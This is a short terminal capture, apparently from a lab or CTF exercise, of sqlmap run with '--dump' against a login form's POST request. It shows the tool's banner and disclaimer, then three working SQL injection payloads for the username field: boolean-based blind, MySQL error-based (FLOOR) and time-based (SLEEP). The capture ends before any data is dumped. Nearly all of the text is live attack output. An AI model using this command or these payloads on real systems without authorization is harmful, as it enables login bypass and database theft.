 └─$ sqlmap -r sqltest.txt --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.3#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 13:01:13 /2024-06-19/
[13:01:13] [INFO] parsing HTTP request from 'sqltest.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[13:01:15] [INFO] resuming back-end DBMS 'mysql'
[13:01:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: username=' OR NOT 7839=7839-- HgcE&password=vvvvvvvvv
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=' OR (SELECT 7477 FROM(SELECT COUNT(*),CONCAT(0×71626a7871,(SELECT (ELT(7477=7477,1))),0×716a6
a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- KJac&password=vvvvvvvvv
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=' AND (SELECT 5782 FROM (SELECT(SLEEP(5)))jhCf)-- NhCq&password=vvvvvvvvv
---